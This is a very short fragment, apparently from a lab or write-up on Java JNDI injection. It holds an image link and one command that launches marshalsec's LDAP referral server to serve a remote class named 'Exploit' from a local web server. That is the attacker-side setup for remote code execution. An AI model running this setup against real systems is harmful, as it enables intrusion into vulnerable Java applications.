 java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1:8089/#Exploit